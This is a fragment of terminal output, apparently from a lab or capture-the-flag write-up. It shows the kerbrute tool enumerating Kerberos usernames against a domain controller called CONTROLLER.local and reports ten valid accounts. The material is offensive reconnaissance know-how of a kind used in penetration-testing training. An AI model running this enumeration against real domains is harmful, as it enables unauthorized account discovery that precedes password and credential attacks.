 └─$ ./kerbrute_linux_amd64 userenum --dc CONTROLLER.local -d CONTROLLER.local wordlist.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 09/06/22 - Ronnie Flathers @ropnop
2022/09/06 23:19:46 >  Using KDC(s):
2022/09/06 23:19:46 >   CONTROLLER.local:88
2022/09/06 23:19:46 >  [+] VALID USERNAME:       admin1@CONTROLLER.local
2022/09/06 23:19:46 >  [+] VALID USERNAME:       admin2@CONTROLLER.local
2022/09/06 23:19:46 >  [+] VALID USERNAME:       administrator@CONTROLLER.local
2022/09/06 23:19:48 >  [+] VALID USERNAME:       httpservice@CONTROLLER.local
2022/09/06 23:19:48 >  [+] VALID USERNAME:       machine1@CONTROLLER.local
2022/09/06 23:19:49 >  [+] VALID USERNAME:       machine2@CONTROLLER.local
2022/09/06 23:19:49 >  [+] VALID USERNAME:       sqlservice@CONTROLLER.local
2022/09/06 23:19:49 >  [+] VALID USERNAME:       user3@CONTROLLER.local
2022/09/06 23:19:49 >  [+] VALID USERNAME:       user1@CONTROLLER.local
2022/09/06 23:19:49 >  [+] VALID USERNAME:       user2@CONTROLLER.local
2022/09/06 23:19:49 >  Done! Tested 100 usernames (10 valid) in 2.876 seconds